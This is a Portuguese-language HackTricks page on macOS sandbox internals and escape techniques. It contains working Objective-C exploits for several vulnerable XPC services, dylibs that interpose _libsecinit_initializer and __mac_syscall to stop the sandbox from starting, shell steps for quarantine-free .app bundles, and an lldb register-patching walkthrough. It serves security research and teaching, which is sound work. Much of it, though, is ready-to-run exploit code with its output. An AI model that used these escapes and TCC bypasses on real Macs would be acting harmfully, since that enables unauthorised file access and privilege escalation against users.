# macOS Sandbox Debug & Bypass {{#include ../../../../../banners/hacktricks-training.md}} ## Processo de carregamento do Sandbox


Imagem de http://newosxbook.com/files/HITSB.pdf

Na imagem anterior, é possível observar **como o sandbox será carregado** quando um aplicativo com a permissão **`com.apple.security.app-sandbox`** é executado. O compilador irá vincular `/usr/lib/libSystem.B.dylib` ao binário. Então, **`libSystem.B`** chamará várias outras funções até que o **`xpc_pipe_routine`** envie as permissões do aplicativo para **`securityd`**. O securityd verifica se o processo deve ser colocado em quarentena dentro do Sandbox, e se sim, ele será colocado em quarentena.\ Finalmente, o sandbox será ativado com uma chamada para **`__sandbox_ms`** que chamará **`__mac_syscall`**. ## Possíveis Bypasses ### Ignorando o atributo de quarentena **Arquivos criados por processos em sandbox** recebem o **atributo de quarentena** para evitar a fuga do sandbox. No entanto, se você conseguir **criar uma pasta `.app` sem o atributo de quarentena** dentro de um aplicativo em sandbox, você poderá fazer o binário do pacote do aplicativo apontar para **`/bin/bash`** e adicionar algumas variáveis de ambiente no **plist** para abusar do **`open`** para **iniciar o novo aplicativo sem sandbox**. Isso foi o que foi feito em [**CVE-2023-32364**](https://gergelykalman.com/CVE-2023-32364-a-macOS-sandbox-escape-by-mounting.html)**.** > [!CAUTION] > Portanto, no momento, se você for capaz de criar uma pasta com um nome terminando em **`.app`** sem um atributo de quarentena, você pode escapar do sandbox porque o macOS apenas **verifica** o **atributo de quarentena** na **pasta `.app`** e no **executável principal** (e nós apontaremos o executável principal para **`/bin/bash`**). > > Note que se um pacote .app já foi autorizado a ser executado (ele tem um xttr de quarentena com a flag de autorizado a executar ativada), você também poderia abusar disso... exceto que agora você não pode escrever dentro de pacotes **`.app`** a menos que tenha algumas permissões privilegiadas do TCC (que você não terá dentro de um sandbox alto). ### Abusando da funcionalidade Open Nos [**últimos exemplos de bypass do sandbox do Word**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) pode-se apreciar como a funcionalidade cli **`open`** poderia ser abusada para contornar o sandbox. {{#ref}} macos-office-sandbox-bypasses.md {{#endref}} ### Agentes/Daemons de Lançamento Mesmo que um aplicativo seja **destinado a ser sandboxed** (`com.apple.security.app-sandbox`), é possível contornar o sandbox se ele for **executado a partir de um LaunchAgent** (`~/Library/LaunchAgents`), por exemplo.\ Como explicado em [**este post**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818), se você quiser obter persistência com um aplicativo que está em sandbox, você poderia fazê-lo ser executado automaticamente como um LaunchAgent e talvez injetar código malicioso via variáveis de ambiente DyLib. ### Abusando de Locais de Início Automático Se um processo em sandbox puder **escrever** em um lugar onde **mais tarde um aplicativo sem sandbox vai executar o binário**, ele poderá **escapar apenas colocando** lá o binário. Um bom exemplo desse tipo de locais são `~/Library/LaunchAgents` ou `/System/Library/LaunchDaemons`. Para isso, você pode precisar até de **2 etapas**: Fazer um processo com um **sandbox mais permissivo** (`file-read*`, `file-write*`) executar seu código que realmente escreverá em um lugar onde será **executado sem sandbox**. Verifique esta página sobre **Locais de Início Automático**: {{#ref}} ../../../../macos-auto-start-locations.md {{#endref}} ### Abusando de outros processos Se a partir do processo em sandbox você conseguir **comprometer outros processos** que estão rodando em sandboxes menos restritivas (ou nenhuma), você poderá escapar para os sandboxes deles: {{#ref}} ../../../macos-proces-abuse/ {{#endref}} ### Serviços Mach do Sistema e do Usuário Disponíveis O sandbox também permite comunicar-se com certos **serviços Mach** via XPC definidos no perfil `application.sb`. Se você conseguir **abusar** de um desses serviços, poderá **escapar do sandbox**. Como indicado neste [escrito](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), as informações sobre serviços Mach estão armazenadas em `/System/Library/xpc/launchd.plist`. É possível encontrar todos os serviços Mach do Sistema e do Usuário pesquisando dentro desse arquivo por `System` e `User`. Além disso, é possível verificar se um serviço Mach está disponível para um aplicativo em sandbox chamando o `bootstrap_look_up`: ```objectivec void checkService(const char *serviceName) { mach_port_t service_port = MACH_PORT_NULL; kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port); if (!err) { NSLog(@"available service:%s", serviceName); mach_port_deallocate(mach_task_self_, service_port); } } void print_available_xpc(void) { NSDictionary* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"]; NSDictionary* launchDaemons = dict[@"LaunchDaemons"]; for (NSString* key in launchDaemons) { NSDictionary* job = launchDaemons[key]; NSDictionary* machServices = job[@"MachServices"]; for (NSString* serviceName in machServices) { checkService(serviceName.UTF8String); } } } ``` ### Serviços Mach de PID disponíveis Esses serviços Mach foram inicialmente abusados para [escapar do sandbox neste artigo](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/). Naquela época, **todos os serviços XPC exigidos** por um aplicativo e seu framework eram visíveis no domínio PID do aplicativo (esses são Serviços Mach com `ServiceType` como `Application`). Para **contatar um serviço XPC do domínio PID**, basta registrá-lo dentro do aplicativo com uma linha como: ```objectivec [[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load]; ``` Além disso, é possível encontrar todos os serviços Mach de **Application** pesquisando dentro de `System/Library/xpc/launchd.plist` por `Application`. Outra maneira de encontrar serviços xpc válidos é verificar aqueles em: ```bash find /System/Library/Frameworks -name "*.xpc" find /System/Library/PrivateFrameworks -name "*.xpc" ``` Vários exemplos abusando dessa técnica podem ser encontrados no [**escrito original**](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), no entanto, a seguir estão alguns exemplos resumidos. #### /System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc Este serviço permite todas as conexões XPC retornando sempre `YES` e o método `runTask:arguments:withReply:` executa um comando arbitrário com parâmetros arbitrários. A exploração foi "tão simples quanto": ```objectivec @protocol SKRemoteTaskRunnerProtocol -(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply; @end void exploit_storagekitfsrunner(void) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)]; [conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}]; [conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}]; [conn resume]; [[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) { NSLog(@"run task result:%@, error:%@", bSucc, error); }]; } ``` #### /System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc Este serviço XPC permitia que cada cliente sempre retornasse YES e o método `createZipAtPath:hourThreshold:withReply:` basicamente permitia indicar o caminho para uma pasta a ser compactada e ela será compactada em um arquivo ZIP. Portanto, é possível gerar uma estrutura de pasta de aplicativo falsa, compactá-la, depois descompactá-la e executá-la para escapar do sandbox, já que os novos arquivos não terão o atributo de quarentena. A exploração foi: ```objectivec @protocol AudioAnalyticsHelperServiceProtocol -(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; -(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; @end void exploit_AudioAnalyticsHelperService(void) { NSString *currentPath = NSTemporaryDirectory(); chdir([currentPath UTF8String]); NSLog(@"======== preparing payload at the current path:%@", currentPath); system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json"); [@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0]; system("chmod +x compressed/poc.app/Contents/MacOS/poc"); [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)]; [conn resume]; [[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){ NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath]; NSString *file; while ((file = [dirEnum nextObject])) { if ([[file pathExtension] isEqualToString: @"zip"]) { // open the zip NSString *cmd = [@"open " stringByAppendingString:file]; system([cmd UTF8String]); sleep(3); // wait for decompression and then open the payload (poc.app) NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]]; system([cmd2 UTF8String]); break; } } }]; } ``` #### /System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc Este serviço XPC permite conceder acesso de leitura e gravação a uma URL arbitrária para o cliente XPC através do método `extendAccessToURL:completion:`, que aceita qualquer conexão. Como o serviço XPC possui FDA, é possível abusar dessas permissões para contornar completamente o TCC. A exploração foi: ```objectivec @protocol WFFileAccessHelperProtocol - (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2; @end typedef int (*PFN)(const char *); void expoit_ShortcutsFileAccessHelper(NSString *target) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)]; [conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1]; [conn resume]; [[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) { NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding]; NSURL *targetURL = [fpWrapper url]; void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2); PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume"); if (sandbox_extension_consume([sbxToken UTF8String]) == -1) NSLog(@"Fail to consume the sandbox token:%@", sbxToken); else { NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken); NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]); } }]; } ``` ### Compilação Estática & Linkagem Dinâmica [**Esta pesquisa**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) descobriu 2 maneiras de contornar o Sandbox. Como o sandbox é aplicado a partir do userland quando a biblioteca **libSystem** é carregada. Se um binário puder evitar carregá-la, ele nunca será sandboxed: - Se o binário for **completamente compilado estaticamente**, ele poderá evitar carregar essa biblioteca. - Se o **binário não precisar carregar nenhuma biblioteca** (porque o linker também está em libSystem), ele não precisará carregar libSystem. ### Shellcodes Note que **mesmo shellcodes** em ARM64 precisam ser vinculados em `libSystem.dylib`: ```bash ld -o shell shell.o -macosx_version_min 13.0 ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64 ``` ### Restrições não herdadas Como explicado no **[bônus deste artigo](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)**, uma restrição de sandbox como: ``` (version 1) (allow default) (deny file-write* (literal "/private/tmp/sbx")) ``` pode ser contornado por um novo processo executando, por exemplo: ```bash mkdir -p /tmp/poc.app/Contents/MacOS echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc chmod +x /tmp/poc.app/Contents/MacOS/poc open /tmp/poc.app ``` No entanto, é claro que esse novo processo não herdará direitos ou privilégios do processo pai. ### Direitos Observe que, mesmo que algumas **ações** possam ser **permitidas pelo sandbox** se um aplicativo tiver um **direito** específico, como em: ```scheme (when (entitlement "com.apple.security.network.client") (allow network-outbound (remote ip)) (allow mach-lookup (global-name "com.apple.airportd") (global-name "com.apple.cfnetwork.AuthBrokerAgent") (global-name "com.apple.cfnetwork.cfnetworkagent") [...] ``` ### Interposição Bypass Para mais informações sobre **Interposição**, consulte: {{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}} #### Interponha `_libsecinit_initializer` para prevenir o sandbox ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include void _libsecinit_initializer(void); void overriden__libsecinit_initializer(void) { printf("_libsecinit_initializer called\n"); } __attribute__((used, section("__DATA,__interpose"))) static struct { void (*overriden__libsecinit_initializer)(void); void (*_libsecinit_initializer)(void); } _libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer}; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand _libsecinit_initializer called Sandbox Bypassed! ``` #### Interpor `__mac_syscall` para prevenir o Sandbox ```c:interpose.c // gcc -dynamiclib interpose.c -o interpose.dylib #include #include // Forward Declaration int __mac_syscall(const char *_policyname, int _call, void *_arg); // Replacement function int my_mac_syscall(const char *_policyname, int _call, void *_arg) { printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call); if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) { printf("Bypassing Sandbox initiation.\n"); return 0; // pretend we did the job without actually calling __mac_syscall } // Call the original function for other cases return __mac_syscall(_policyname, _call, _arg); } // Interpose Definition struct interpose_sym { const void *replacement; const void *original; }; // Interpose __mac_syscall with my_mac_syscall __attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = { { (const void *)my_mac_syscall, (const void *)__mac_syscall }, }; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 0 Bypassing Sandbox initiation. __mac_syscall invoked. Policy: Quarantine, Call: 87 __mac_syscall invoked. Policy: Sandbox, Call: 4 Sandbox Bypassed! ``` ### Depurar e contornar o Sandbox com lldb Vamos compilar um aplicativo que deve ser isolado: {{#tabs}} {{#tab name="sand.c"}} ```c #include int main() { system("cat ~/Desktop/del.txt"); } ``` {{#endtab}} {{#tab name="entitlements.xml"}} ```xml com.apple.security.app-sandbox ``` {{#endtab}} {{#tab name="Info.plist"}} ```xml CFBundleIdentifier xyz.hacktricks.sandbox CFBundleName Sandbox ``` {{#endtab}} {{#endtabs}} Então compile o aplicativo: ```bash # Compile it gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand # Create a certificate for "Code Signing" # Apply the entitlements via signing codesign -s --entitlements entitlements.xml sand ``` > [!CAUTION] > O aplicativo tentará **ler** o arquivo **`~/Desktop/del.txt`**, que o **Sandbox não permitirá**.\ > Crie um arquivo lá, pois uma vez que o Sandbox seja contornado, ele poderá lê-lo: > > ```bash > echo "Sandbox Bypassed" > ~/Desktop/del.txt > ``` Vamos depurar o aplicativo para ver quando o Sandbox é carregado: ```bash # Load app in debugging lldb ./sand # Set breakpoint in xpc_pipe_routine (lldb) b xpc_pipe_routine # run (lldb) r # This breakpoint is reached by different functionalities # Check in the backtrace is it was de sandbox one the one that reached it # We are looking for the one libsecinit from libSystem.B, like the following one: (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584 frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64 frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80 frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272 # To avoid lldb cutting info (lldb) settings set target.max-string-summary-length 10000 # The message is in the 2 arg of the xpc_pipe_routine function, get it with: (lldb) p (char *) xpc_copy_description($x1) (char *) $0 = 0x000000010100a400 " { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => { count = 42, capacity = 64, contents =\n\t\t0: { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: { length = 35, contents = \"/usr/lib/system/libcorecry"... # The 3 arg is the address were the XPC response will be stored (lldb) register read x2 x2 = 0x000000016fdfd660 # Move until the end of the function (lldb) finish # Read the response ## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY (lldb) memory read -f p 0x000000016fdfd660 -c 1 0x16fdfd660: 0x0000600003d04000 (lldb) p (char *) xpc_copy_description(0x0000600003d04000) (char *) $4 = 0x0000000100204280 " { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => : 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => : { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => : 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => : 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => : 0\n}" # To bypass the sandbox we need to skip the call to __mac_syscall # Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox) (lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)' (lldb) c # The 1 arg is the name of the policy, in this case "Sandbox" (lldb) memory read -f s $x0 0x19300eb22: "Sandbox" # # BYPASS # # Due to the previous bp, the process will be stopped in: Process 2517 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`: -> 0x187659900 <+0>: mov x16, #0x17d 0x187659904 <+4>: svc #0x80 0x187659908 <+8>: b.lo 0x187659928 ; <+40> 0x18765990c <+12>: pacibsp # To bypass jump to the b.lo address modifying some registers first (lldb) breakpoint delete 1 # Remove bp (lldb) register write $pc 0x187659928 #b.lo address (lldb) register write $x0 0x00 (lldb) register write $x1 0x00 (lldb) register write $x16 0x17d (lldb) c Process 2517 resuming Sandbox Bypassed! Process 2517 exited with status = 0 (0x00000000) ``` > [!WARNING] > **Mesmo com o Sandbox contornado, o TCC** perguntará ao usuário se ele deseja permitir que o processo leia arquivos da área de trabalho ## Referências - [http://newosxbook.com/files/HITSB.pdf](http://newosxbook.com/files/HITSB.pdf) - [https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) - [https://www.youtube.com/watch?v=mG715HcDgO8](https://www.youtube.com/watch?v=mG715HcDgO8) {{#include ../../../../../banners/hacktricks-training.md}}